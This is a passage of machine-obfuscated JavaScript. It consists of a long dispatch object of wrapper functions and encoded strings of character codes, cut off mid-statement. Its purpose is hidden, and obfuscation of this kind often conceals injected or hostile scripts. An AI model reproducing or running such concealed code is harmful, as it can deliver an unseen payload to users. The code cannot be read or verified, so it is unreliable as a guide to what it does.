_0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return 